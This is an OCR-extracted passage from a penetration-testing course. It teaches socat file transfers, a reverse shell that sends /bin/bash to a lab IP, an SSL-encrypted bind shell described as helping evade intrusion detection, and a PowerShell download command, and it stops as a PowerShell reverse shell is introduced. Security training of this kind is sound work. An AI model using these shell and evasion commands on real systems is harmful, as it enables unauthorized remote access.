

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 81



# 4.2 Socat

*Socat*84 is a command-line utility that establishes two bidirectional byte streams and transfers data between them. For penetration testing, it is similar to Netcat but has additional useful features.

While there are a multitude of things that socat can do, we will only cover a few of them to illustrate its use. Let's begin exploring socat and see how it compares to Netcat.

## *4.2.1 Netcat vs Socat*

First, let's connect to a remote server on port 80 using both Netcat and **socat**:

*Listing 91 - Using socat to connect to a remote server on port 80, and comparing its syntax with nc's* 

Note that the syntax is similar, but socat requires the - to transfer data between *STDIO* and the remote host (allowing our keyboard interaction with the shell) and protocol (**TCP4**). The protocol, options, and port number are colon-delimited.

Because root privileges are required to bind a listener to ports below 1024, we need to use sudo when starting a listener on port 443:

*Listing 92 - Using socat to create a listener, and comparing its syntax with nc's* Notice the required addition of both the protocol for the listener (**TCP4-LISTEN**) and the *STDOUT* 

argument, which redirects standard output.

# *4.2.2 Socat File Transfers*

Next, we will try out file transfers. Continuing with the previous fictional characters of Alice and Bob, assume Alice needs to send Bob a file called secret passwords.txt. As a reminder, Alice's host machine is running on Linux, and Bob's is running Windows. Let's see this in action.

On Alice's side, we will share the file on port 443. In this example, the **TCP4-LISTEN** option specifies an IPv4 listener, **fork** creates a child process once a connection is made to the listener, which allows multiple connections, and file: specifies the name of a file to be transferred:

kali@kali:~\$ sudo socat TCP4-LISTEN:443,fork file:secret\_passwords.txt Listing 93 - Using socat to transfer a file

On Bob's side, we will connect to Alice's computer and retrieve the file. In this example, the **TCP4** option specifies IPv4, followed by Alice's IP address (10.11.0.4) and listening port number (443), file: specifies the local file name to save the file to on Bob's computer, and create specifies that a new file will be created:

84 (dest-unreach, 2019), http://www.dest-unreach.org/socat/doc/socat.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 82



kali@kali:~\$ nc <remote server's ip address> 80 kali@kali:~\$ socat - TCP4:<remote server's ip address>:80

*Listing 94 - Using socat to receive a file* 

## *4.2.3 Socat Reverse Shells*

Let's take a look at a reverse shell using socat. First, Bob will start a listener on port 443. To do this, he will supply the **-d** -d option to increase verbosity (showing fatal, error, warning, and notice messages), **TCP4-LISTEN:443** to create an IPv4 listener on port 443, and **STDOUT** to connect standard output (STDOUT) to the TCP socket:

*Listing 95 - Using socat to create a listener* 

Next, Alice will use socat's EXEC option (similar to the Netcat -e option), which will execute the given program once a remote connection is established. In this case, Alice will send a /bin/bash reverse shell (with **EXEC:/bin/bash**) to Bob's listening socket on 10.11.0.22:443:

kali@kali:~\$ **socat TCP4:10.11.0.22:443 EXEC:/bin/bash** *Listing 96 - Using socat to send a reverse shell* 

Once connected, Bob can enter commands from his socat session, which will execute on Alice's machine.

*Listing 97 - socat output from a connected reverse shell* 

This is a great start, and we have covered some important topics, but so far all of our socat network activity has been in the clear. Let's take a look at the basics of encryption with socat.

# *4.2.4 Socat Encrypted Bind Shells*

To add encryption to a bind shell, we will rely on Secure Socket Layer<sup>85</sup> certificates. This level of encryption will assist in evading intrusion detection systems (IDS)<sup>86</sup> and will help hide the sensitive data we are transceiving.

To continue with the example of Alice and Bob, we will use the **openssl** application to create a self- signed certificate using the following options:

• **req**: initiate a new certificate signing request 85 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Transport\_Layer\_Security

86 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Intrusion\_detection\_system PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 83

Penetration Testing with Kali Linux 2.0



C:\Users\offsec> **socat TCP4:10.11.0.4:443 file:received\_secret\_passwords.txt,create** 

C:\Users\offsec> **type received\_secret\_passwords.txt** "try harder!!!"

C:\Users\offsec> socat -d -d TCP4-LISTEN:443 STDOUT ... socat[4388] N listening on AF=2 0.0.0.0:443



... socat[4388] N accepting connection from AF=2 10.11.0.4:54720 on 10.11.0.22:443 ... socat[4388] N using stdout for reading and writing

... socat[4388] N starting data transfer loop with FDs [4,4] and [1,1] **whoami** 

kali 

**id** 

uid=1000(kali) gid=1000(kali) groups=1000(kali)

- **-newkey**: generate a new private key
- **rsa:2048**: use RSA encryption with a 2,048-bit key length.
- **-nodes**: store the private key without passphrase protection
- **-keyout**: save the key to a file
- **-x509**: output a self-signed certificate instead of a certificate request
- **-days**: set validity period in days
- **-out**: save the certificate to a file

Once we generate the key, we will cat the certificate and its private key into a file, which we will eventually use to encrypt our bind shell.

We will walk through this process on Alice's machine now:

*Listing 98 - Setting up socat encryption* 

Now that the key and certificate have been generated, we first need to convert them to a format socat will accept. To do so, we combine both the bind shell.key and bind shell.crt files into a single .pem file before we create the encrypted socat listener.

We will use the OPENSSL-LISTEN option to create the listener on port 443, cert=bind\_shell.pem to specify our certificate file, **verify** to disable SSL verification, and **fork** to spawn a child process once a connection is made to the listener:

*Listing 99 - Using socat to create an encrypted bind shell* 

Now, we can connect Bob's computer to Alice's bind shell. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 84

Penetration Testing with Kali Linux 2.0





kali@kali:~\$ sudo socat OPENSSL-LISTEN:443,cert=bind\_shell.pem,verify=0,fork EXEC:/bin /bash

Penetration Testing with Kali Linux 2.0



We will use - to transfer data between *STDIO*<sup>87</sup> and the remote host, **OPENSSL** to establish a remote SSL connection to Alice's listener on 10.11.0.4:443, and verify=0 to disable SSL certificate verification:

*Listing 100 - Using socat to connect to an encrypted bind shell* 

Great! Our bind shell was created successfully and we are able to pass commands to Alice's machine.

Take some time to explore socat on your own. This is one of many tools that will be extremely beneficial during a penetration test.

*4.2.4.1 Exercises* 

- 1. Use socat to transfer powercat.ps1 from your Kali machine to your Windows system. Keep the file on your system for use in the next section.
- 2. Use socat to create an encrypted reverse shell from your Windows system to your Kali machine.
- 3. Create an encrypted bind shell on your Windows system. Try to connect to it from Kali without encryption. Does it still work?
- 4. Make an unencrypted socat bind shell on your Windows system. Connect to the shell using Netcat. Does it work?

Note: If cmd.exe is not executing, research what other parameters you may need to pass to the EXEC option based on the error you receive.

# 4.3 PowerShell and Powercat

Windows PowerShell<sup>88</sup> is a task-based command line shell and scripting language. It is designed specifically for system administrators and power-users to rapidly automate the administration of multiple operating systems (Linux, macOS, Unix, and Windows) and the processes related to the applications that run on them.

Needless to say, PowerShell is a powerful tool for penetration testing and can be installed on (or is installed by default on) various versions of Windows. It is installed by default on modern Windows platforms beginning with Windows Server 2008 R2 and Windows 7. Windows PowerShell 5.0 runs on the following versions of Windows:

• Windows Server 2016, installed by default

88 (Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/scripting/powershell-scripting?view=powershell-5.1

kali 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 85

• Windows Server 2012 R2/Windows Server 2012/Windows Server 2008 R2 with Service Pack 1/Windows 8.1/Windows 7 with Service Pack 1 (install Windows Management Framework 5.0 to run it)

Windows PowerShell 4.0 runs on the following versions of Windows:

- Windows 8.1/Windows Server 2012 R2, installed by default
- Windows 7 with Service Pack 1/Windows Server 2008 R2 with Service Pack 1 (install Windows Management Framework 4.0 to run it)

Windows PowerShell 3.0 runs on the following versions of Windows:

- Windows 8/Windows Server 2012, installed by default
- Windows 7 with Service Pack 1/Windows Server 2008 R2 with Service Pack 1/2 (install Windows Management Framework 3.0 to run it)

89

PowerShell contains a built-in Integrated Development Environment (IDE),

<sup>87 (</sup>The Linux Information Project, 2006), http://www.linfo.org/stdio.html

C:\Users\offsec> **socat - OPENSSL:10.11.0.4:443,verify=0 id** uid=1000(kali) gid=1000(kali) groups=1000(kali) **whoami** 

known as the Windows The ISE is a host application for Windows PowerShell that enables us to run commands, write, test, and debug scripts in a single Windows- based graphical user interface. The interface offers multiline editing, tab completion, syntax

90

#### *Figure 10: PowerShell ISE*

PowerShell maintains an execution policy that determines which type of PowerShell scripts (if any) can be run on the system. The default policy is "Restricted", which effectively means the system will neither load PowerShell configuration files nor run PowerShell scripts. For the purposes of this module, we will need to set an "Unrestricted" execution policy on our Windows client machine. To do this, we click the Windows *Start* button, right-click the *Windows PowerShell* application and select *Run as Administrator*. When presented with a User Account Control prompt, select *Yes* and enter **Set-ExecutionPolicy Unrestricted**:

89 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Integrated\_development\_environment

90 (Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/scripting/components/ise/introducing-the-windows-powershellise?view=powershell-6

PowerShell Integrated Scripting Environment (ISE). coloring, selective execution, context-sensitive help, support for right-to-left languages, and more:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 86

#### *Listing 101 - Setting the PowerShell execution policy*

PowerShell is both responsive and powerful, enabling us to perform multiple tasks without installing additional tools on the target. Let's explore PowerShell a bit more to demonstrate how it might come into play during a penetration test.

### *4.3.1 PowerShell File Transfers*

Continuing with Alice and Bob, we will transfer a file from Bob to Alice using PowerShell.

Because of the power and flexibility of PowerShell, this is not as straight-forward as it would be with Netcat or even socat, making these first few commands a bit confusing at first glance. We will execute the command and then break down the components:



Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\WINDOWS\system32> Set-ExecutionPolicy Unrestricted

Execution Policy Change

The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose you to the security risks described in the about\_Execution\_Policies help topic at https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy? [Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N") :y

PS C:\WINDOWS\system32> **Get-ExecutionPolicy Unrestricted** 

C:\Users\offsec> **powershell -c "(new-object System.Net.WebClient).DownloadFile('http:/ /10.11.0.4/wget.exe','C:\Users\offsec\Desktop\wget.exe')"** 

C:\Users\offsec\Desktop> **wget.exe** -V GNU Wget 1.9.1

Copyright (C) 2003 Free Software Foundation, Inc.

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

Originally written by Hrvoje Niksic <hniksic@xemacs.org>.

*Listing 102 - Using PowerShell to download a file* 

We can see that the command executed, the file was transferred, and it executes without incident. Let's analyze the PowerShell command that made this happen.

First, we used the -c option. This will execute the supplied command (wrapped in double-quotes) as if it were typed at the PowerShell prompt.

The command we are executing contains several components. First, we are using the "new-object" cmdlet, which allows us to instantiate either a .Net Framework or a COM object. In this case, we are creating an instance of the *WebClient* class, which is defined and implemented in the *System.Net*  namespace. The *WebClient* class is used to access resources identified by a URI and it

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 87

#### *System.Net* reference,

follow through to the *WebClient* class and finally to the *DownloadFile* method to visualize the structure of classes and methods used in our example.

to see the list of all of the implemented classes in this namespace. Then, With the wget.exe executable downloaded on Bob's computer, he can use it as another tool to

download additional files or continue using PowerShell.

## *4.3.2 PowerShell Reverse Shells*

In this section, we will leverage PowerShell one-liners<sup>92</sup> to execute shells, beginning with a reverse shell.

First, we will set up a simple Netcat listener on Alice's computer:

*Listing 103 - Using nc to set up a listener in order to receive a reverse shell* 

Next, we will send a PowerShell reverse shell from Bob's computer. Again, this is not syntactically as clean as Netcat or socat, but since PowerShell is native on most modern Windows machines, it is important that we explore this PowerShell equivalent. To begin, let's take a look at the code and then break it down:

Penetration Testing with Kali Linux 2.0



exposes a public method called *DownloadFile*, which requires our two key parameters: a source location (in the form of a URI as we previously stated), and a target location where the retrieved data will be stored.

This syntax may seem confusing, but is actually fairly straightforward. Refer to the Microsoft

91



kali@kali:~\$ **sudo nc** -lnvp 443 listening on [any] 443 ...

